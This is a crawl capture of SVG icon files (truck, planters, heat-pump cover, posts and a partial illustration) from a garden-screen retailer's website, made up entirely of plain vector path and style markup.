							<path class="st2" d="M9.5,57.8c-3.4,1.3-6.6,3.1-9.6,5.3c-1.9,1.4-3.7,3.2-4.8,5.4c-1,2.1-1.1,4.6-0.7,6.9         c0.4,2.3,1.2,4.5,2.2,6.7"></path>
							<path class="st3" d="M-2.9,82.2c2.6-8.7,6.7-16.9,12.1-24.1"></path>
							<path class="st4" d="M-2.8,65.7c-1.7,4.5-1.5,9.7,0.6,14.1"></path>
							<path class="st4" d="M-1.6,64.5c-1.6,4-1.6,8.8,0.1,12.8"></path>
							<path class="st4" d="M-0.6,75.7c-1.4-4-1.2-8.5,0.4-12.3"></path>
							<path class="st4" d="M0.2,73.4c-0.6-3.8-0.2-7.7,1.1-11.2"></path>
							<path class="st4" d="M1.2,71.2c-0.3-3.3,0.1-6.7,1.2-9.8"></path>
							<path class="st4" d="M4,60.4c-1.3,2.9-1.9,6-1.9,9.2"></path>
							<path class="st4" d="M5.5,59.6c-1.3,2.2-2,4.7-2.1,7.3"></path>
							<path class="st4" d="M5.3,63.7c0.3-1.6,0.9-3.2,1.7-4.6"></path>
							<path class="st4" d="M5.5,63.6c1.6-1.4,3-2.9,4.3-4.6"></path>
							<path class="st4" d="M3.6,67.1c2.3-2,4.3-4.3,6.1-6.8"></path>
							<path class="st4" d="M2.5,69.4c2.7-2.1,5.2-4.6,7.4-7.3"></path>
							<path class="st4" d="M1.6,71.4c3.3-2.1,6.2-4.7,8.6-7.8"></path>
							<path class="st4" d="M0.4,73.8c3.7-1.9,7.1-4.6,9.8-7.9"></path>
							<path class="st4" d="M-0.4,76c4.2-1.7,8-4.3,10.9-7.7"></path>
							<path class="st4" d="M-1.3,78.1c4.3-1.4,8.2-3.8,11.5-6.8"></path>
							<path class="st4" d="M-1.8,80c4.5-0.5,8.8-2.6,12-5.8"></path>
							<path class="st4" d="M9,77.4c-3.5,2.3-7.4,3.8-11.6,4.4"></path>
						</g>
						<g>
							<path class="st2" d="M-1.2,34.6c0.1,0,0.2,0.1,0.2,0.1c2,1.1,4.2,1.9,6.5,2.2c2.4,0.3,4.9,0,7-1.1c1.6-0.9,2.8-2.2,3.9-3.7         c0.9-1.3,1.7-2.8,2.3-4.3c0.2-0.5,0.5-1.1,0.7-1.6c0.2-0.4,0.4-0.9,0.5-1.3"></path>
							<path class="st2" d="M-1.5,34.5c-0.1-2.6,0-5.3,0.6-7.9s1.9-5,3.8-6.8c2.1-1.9,4.8-2.9,7.5-3.6c1.8-0.5,3.7-0.8,5.5-1.1         c0.6-0.1,1.3-0.1,1.9-0.2c1.6-0.1,3.2-0.2,4.9-0.1"></path>
							<path class="st3" d="M-1.1,34.9C5.5,27,13.6,20.3,22.5,15.1"></path>
							<path class="st4" d="M6.3,17.8c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M8.2,17.1c-3.5,3.5-5.6,8.4-5.6,13.4"></path>
							<path class="st4" d="M4.2,29.1c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M6.1,27.1c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M8.2,25.2c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M15.9,15.2c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M17.9,15c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M15.8,19.2c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M21.6,16.9c-1.8,0.9-3.6,1.7-5.5,2.3"></path>
							<path class="st4" d="M21,18.3c-2.7,1.5-5.5,2.8-8.4,3.8"></path>
							<path class="st4" d="M20.4,20.1c-3.2,1.7-6.6,3-10.1,3.9"></path>
							<path class="st4" d="M20.1,21.8c-3.7,1.8-7.6,3.1-11.6,3.8"></path>
							<path class="st4" d="M6.2,27.6c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M4.4,29.5c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M2.4,31.3c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M1,33.1c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M13.7,35C9,35.9,4,35.8-0.6,34.5"></path>
						</g>
					</g>
				</g>
			</g>
			<path class="st4" d="M42.3,16c0.7-0.3,1.4-0.6,2-1"></path>
			<path class="st4" d="M41.6,18c1-0.4,2.1-0.9,3.1-1.3"></path>
			<path class="st4" d="M41,19.9c1.2-0.4,2.3-0.9,3.5-1.3"></path>
			<path class="st4" d="M40.3,21.7c1.2-0.5,2.5-0.9,3.7-1.4"></path>
			<path class="st4" d="M39.4,23.3c1.5-0.6,3-1.2,4.5-1.8"></path>
			<path class="st4" d="M38.4,25c1.9-0.9,3.8-1.7,5.7-2.4"></path>
			<path class="st4" d="M37.3,27c2.2-1.2,4.4-2.3,6.6-3.2"></path>
			<path class="st4" d="M37.3,28.5c2.3-1.5,4.4-3.1,6.5-4.7"></path>
			<path class="st4" d="M40.4,28.4c1.4-1.3,2.8-2.6,4.2-3.9"></path>
			<path class="st4" d="M42.2,28.4c0.7-0.6,1.4-1.2,2-1.9"></path>
			<path class="st4" d="M2.2,3.5c1-0.5,2-1.1,2.8-1.9"></path>
			<path class="st4" d="M3.8,4.9c2-0.8,3.9-2,5.4-3.6"></path>
			<path class="st4" d="M4.7,5.8c2.8-1.1,5.5-2.6,8-4.5"></path>
			<path class="st4" d="M6.1,7c2.4-1,4.7-2.5,6.7-4.2"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg
body_size: 355
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16" fill="none"><g clip-path="url(#clip0_17_682)"><path d="M1.65137 0C0.823242 0 0.151367 0.671875 0.151367 1.5V11.5C0.151367 12.3281 0.823242 13 1.65137 13H2.15137C2.15137 14.6562 3.49512 16 5.15137 16C6.80762 16 8.15137 14.6562 8.15137 13H12.1514C12.1514 14.6562 13.4951 16 15.1514 16C16.8076 16 18.1514 14.6562 18.1514 13H19.1514C19.7045 13 20.1514 12.5531 20.1514 12C20.1514 11.4469 19.7045 11 19.1514 11V9V8V7.41563C19.1514 6.88438 18.942 6.375 18.567 6L16.1514 3.58437C15.7764 3.20937 15.267 3 14.7357 3H13.1514V1.5C13.1514 0.671875 12.4795 0 11.6514 0H1.65137ZM13.1514 5H14.7357L17.1514 7.41563V8H13.1514V5ZM3.65137 13C3.65137 12.6022 3.8094 12.2206 4.09071 11.9393C4.37201 11.658 4.75354 11.5 5.15137 11.5C5.54919 11.5 5.93072 11.658 6.21203 11.9393C6.49333 12.2206 6.65137 12.6022 6.65137 13C6.65137 13.3978 6.49333 13.7794 6.21203 14.0607C5.93072 14.342 5.54919 14.5 5.15137 14.5C4.75354 14.5 4.37201 14.342 4.09071 14.0607C3.8094 13.7794 3.65137 13.3978 3.65137 13ZM15.1514 11.5C15.5492 11.5 15.9307 11.658 16.212 11.9393C16.4933 12.2206 16.6514 12.6022 16.6514 13C16.6514 13.3978 16.4933 13.7794 16.212 14.0607C15.9307 14.342 15.5492 14.5 15.1514 14.5C14.7535 14.5 14.372 14.342 14.0907 14.0607C13.8094 13.7794 13.6514 13.3978 13.6514 13C13.6514 12.6022 13.8094 12.2206 14.0907 11.9393C14.372 11.658 14.7535 11.5 15.1514 11.5Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_682"><rect width="20" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg
body_size: 1326
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.4 98.5" style="enable-background:new 0 0 50.4 98.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:#CFB899;}
</style>
<g id="Layer_2_00000173883081567120715700000000101384251127664305_">
</g>
<g id="Layer_1_00000001647323483062669420000016701395616163028387_">
	<g>
		<g>
			<path class="st0" d="M11.4,94L1,88.5V1.3c0,0,0-0.1,0-0.3l35.6,6.2c0,0.2,0,0.4,0,0.4v57.6"></path>
			<line class="st0" x1="11.4" y1="94" x2="49" y2="87.9"></line>
			<line class="st0" x1="49.4" y1="87.8" x2="49.2" y2="67.9"></line>
			<line class="st1" x1="1.4" y1="68.4" x2="10.2" y2="70.9"></line>
			<line class="st0" x1="36.5" y1="65.6" x2="49" y2="67.8"></line>
			<line class="st1" x1="10.2" y1="71.1" x2="49" y2="68"></line>
			<line class="st1" x1="10.4" y1="71.1" x2="10.8" y2="93.6"></line>
			<line class="st1" x1="36.5" y1="65.6" x2="1.4" y2="68.1"></line>
			<path class="st1" d="M34.3,65.4V10c0,0,0-0.1,0-0.2C32,9.4,7.9,4.7,3.9,3.9V4v63.1"></path>
			<path class="st1" d="M25.6,8.3c0.3,1.3,0.9,2.5,1.6,3.7c0.5-1,1-2.1,1.5-3.1"></path>
			<path class="st1" d="M28.8,12.6c1.9-0.6,3.8-1.5,5.5-2.5"></path>
			<path class="st1" d="M28.8,12.5c-0.5,2-1,3.9-1.5,5.9c2.4-0.8,4.7-1.9,6.8-3.3"></path>
			<path class="st1" d="M34.2,18.5c-2.5,1.1-5.1,1.9-7.7,2.6c-0.3,2.2-0.7,4.3-1,6.5c3-0.8,6-2,8.8-3.3"></path>
			<path class="st1" d="M33.9,28.4c-3.3,0.7-6.6,1.4-9.9,2c-0.6,2.1-1.2,4.3-1.8,6.4c3.9-1.3,7.7-2.7,11.6-4"></path>
			<path class="st1" d="M34.3,36.9c-3.7,0.7-7.3,1.4-11,2.2c-0.8,0.2-1.6,0.3-2.2,0.8c-0.9,0.7-1.2,1.9-1.4,2.9     c-0.1,0.4-0.1,0.9,0.2,1.1c0.2,0.1,0.5,0.1,0.8,0c4.5-1.5,9-3,13.5-4.5"></path>
			<path class="st1" d="M34.2,43.3c-5.3,1.8-10.8,2.9-16.3,3.4c-0.6,1.5-1.2,2.9-1.8,4.4c6.2-0.4,12.3-1.9,18.1-4.3"></path>
			<path class="st1" d="M34.1,51.1C28,52.9,21.6,53.6,15.3,53c-0.6,1.5-1.4,3-2.4,4.3c7,0.4,14-0.1,20.8-1.5"></path>
			<path class="st1" d="M34.3,58.8c-5.4,1.6-11.1,2.2-16.7,1.9c-1.1-0.1-2.3-0.2-3.3,0.3c-2.7,1.1-3.2,5.2-5.8,6.4"></path>
			<path class="st1" d="M22.2,7.4c1,2.8,2,5.6,3,8.4c0.2,0.5,0.4,1.1,0.4,1.7c0,1.5-1,4.3-1.4,4.3c-2.3-4.7-3.9-9.7-4.8-14.9"></path>
			<path class="st1" d="M15.4,6.3c2.3,5.9,4.6,11.8,6.9,17.7c0.4,0.9,0.7,1.9,0.6,2.9c-0.2,1.7-1.8,4.8-1.8,4.8     c-3.9-8.3-6.8-17.1-8.7-26.2"></path>
			<path class="st1" d="M8.9,4.8c3.2,10.6,6.8,20.5,11.3,30.6c-0.5,1.2-0.9,2.8-1.4,4.1c-5.2-11.2-9.2-23-11.9-35"></path>
			<path class="st1" d="M3.9,14.6c3.5,10.7,7.5,21.3,12,31.6l1.5-3.4C11.8,31.2,7.3,19.6,3.9,7.1"></path>
			<path class="st1" d="M3.9,24c3.1,9,6.3,17.1,10.4,25.7c-0.6,0.8-1,2.2-1.6,3C9.3,45.5,6.3,38,3.9,30.3"></path>
			<path class="st1" d="M3.9,46.4C5.9,50.3,8,54.1,10,58c0.5-0.8,1.1-1.7,1.6-2.5c-2.9-4.9-5.4-10.1-7.5-15.4c0,0.2,0,0.3,0.1,0.5"></path>
			<path class="st1" d="M3.9,53.8c1.6,2.5,3.1,5,4.7,7.5c-1.1,1.2-3.2,1.6-4.7,0.7"></path>
			<path class="st1" d="M10.9,94.2c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1s0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0c0.1,0,0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6c-0.2-0.1-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M13.4,97.6c-0.1,0.2-0.2,0.5-0.4,0.6s-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     s1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C13.6,96.7,13.5,97.1,13.4,97.6z"></path>
			<path class="st1" d="M41.8,89.7c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0s0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6s-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M44.3,93.1c-0.1,0.2-0.2,0.5-0.4,0.6c-0.2,0.1-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     c0.5,0.2,1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C44.5,92.1,44.4,92.6,44.3,93.1z"></path>
			<path class="st1" d="M4.1,90.4C4,90.4,4,90.4,4.1,90.4c0,0.7,0.2,1.5,0.7,2c0.1,0.1,0.2,0.3,0.4,0.3s0.4-0.3,0.4-0.5     s0-0.5,0.2-0.7"></path>
			<path class="st2" d="M6.2,93.2c-0.1,0.2-0.2,0.5-0.4,0.5s-0.3-0.1-0.4-0.2S5.2,93.2,5.2,93c-0.1,0.5,0.2,1,0.7,1.2s1.1,0,1.4-0.3     c0.4-0.4,0.5-0.9,0.4-1.4c0-0.2-0.1-0.3-0.2-0.4C7.4,92,7.3,92,7.2,91.9c-0.3-0.1-0.7-0.2-1-0.2C6.2,92.2,6.4,92.6,6.2,93.2z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg
body_size: 871
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 128 128"><defs><style>      .cls-1 {        stroke-linecap: round;        stroke-linejoin: round;      }      .cls-1, .cls-2 {        fill: none;        stroke: #cfb899;        stroke-width: 2px;      }      .cls-2 {        stroke-miterlimit: 10;      }    </style></defs><path class="cls-1" d="M44,41v69.2l-20.8-11.2v-5.6c1.1.9,2.9.8,3-1.2,0-2-1-44.6-1-44.6,0-2.8-3.7-2.5-3.7-2.5v-8.4s12.4,2.4,22.5,4.4l3.4.7"></path><polyline class="cls-1" points="21.4 36.6 79 31.5 76 30.7 80.6 30.2 106.6 34.1 47.4 41.7 47.4 111.8"></polyline><path class="cls-1" d="M106.6,34.1l-1.1,56.7h0c-14.5,5-50.7,18.6-58.2,21.1l-3.4-1.6"></path><line class="cls-1" x1="21.4" y1="39.1" x2="44" y2="43.8"></line><path class="cls-2" d="M61.9,46.8l-6.1,1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l6.4-.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M60.9,50.4l-10.4,1.7c-.5,0-.9.3-1.2.7v2.7c.3.2.7.3,1.1.3l10.1-1.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M57.4,58.1l-6.6,1c-.6,0-1.2.5-1.5,1.1v2.1c.3.4.8.6,1.4.5l6.3-1.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M67.4,63.3l-16.4,2.8c-.7,0-1.4.7-1.6,1.4v1.4c.3.6.9.9,1.5.8l16.1-3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M56.8,72.3l-5.8,1.1c-.7,0-1.3.6-1.5,1.2v1.8c.3.5.8.8,1.5.7l5.5-1.3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M61.5,81.7l-5.5,1.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.8-1.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.1,85.4l-15.4,4.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.7-4.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M77.6,80.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l25-7.2v-3.5c0,0-24.9,6.9-24.9,6.9h0Z"></path><path class="cls-2" d="M81.4,89.2l-4.4,1.5c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l4.7-1.3c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M90.5,92.4l-17,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l17.3-5.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M96.2,86.8c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l6.2-2.2v-3.6c0,0-6.1,2-6.1,2h0Z"></path><path class="cls-2" d="M87,84c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l15.5-5v-3.5c0,0-15.4,4.8-15.4,4.8Z"></path><path class="cls-2" d="M50.7,87.9l-1,.3v3.4s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M71.1,88.5l-21.4,6.7v3.7s21-6.8,21-6.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M68.4,96.2l-18.6,5.7v3.7s18.2-5.8,18.2-5.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8Z"></path><path class="cls-2" d="M90.5,74.4l-23.2,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l23.4-5.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M97.2,68.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.4v-3.7c0,0-5.3,1.3-5.4,1.3Z"></path><path class="cls-2" d="M81,70.4l-18.8,4.4c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l19.1-4.2c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.2,65c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-3.4v-3.5c0,0-14.5,3.2-14.5,3.2Z"></path><path class="cls-2" d="M50.7,80.9l-1.1.2v3.5s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M83.1,63.7l-9.3,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.6-1.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M88.3,52.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-2.7v-3.5c0,0-14.5,2.5-14.5,2.5h0Z"></path><path class="cls-2" d="M89,58.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l13.8-3.1v-3.5c0,0-13.7,2.9-13.7,2.9h0Z"></path><path class="cls-2" d="M72.5,58.8l-9.2,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.5-1.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M78.5,54.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.1v-3.6c.1,0-5.3,1-5.4,1Z"></path><path class="cls-2" d="M49.1,48.8h.5c.8-.2,1.6-1,1.8-1.8h0c.3-1.1-.4-1.9-1.4-1.8h-.9c0,.1,0,3.6,0,3.6Z"></path><path class="cls-2" d="M82.6,43.8l-15.2,2.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.5-2.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.7,51.7l-5.1,1.1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.4-1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.3,45.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.7-2.3v-3.6c0,0-14.6,2.2-14.6,2.2Z"></path><path class="cls-2" d="M77.9,47.5c-.7.3-1.2,1-1.3,1.7v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1c0-1.5.1-3.6.1-3.6l-5.4,1c-.1,0-.3,0-.4.1Z"></path><polygon class="cls-2" points="88.6 39.1 88.5 42.8 103 40.5 103 37 88.6 39.1"></polygon></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg
body_size: 205
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 18.3 95.4" style="enable-background:new 0 0 18.3 95.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000140701339457579536010000009442936013357174716_">
</g>
<rect x="4.8" y="2.9" class="st0" width="8.9" height="89.5"></rect>
<rect x="4.8" y="1" class="st0" width="8.9" height="1.9"></rect>
<path class="st1" d="M3.7,89.6H1.9c0,0,0,0-0.2,0L1,94c0,0,0,0.2,0,0.4c0.2,0,0.3,0,0.3,0h7.8"></path>
<path class="st1" d="M14.5,89.6h1.8c0,0,0,0,0.2,0l0.8,4.4c0,0,0,0.2,0,0.4c-0.2,0-0.3,0-0.3,0H9.1"></path>
<rect x="2.8" y="90" class="st1" width="1.5" height="4.1"></rect>
<rect x="15.4" y="90" class="st1" width="1.1" height="3.7"></rect>
</svg>
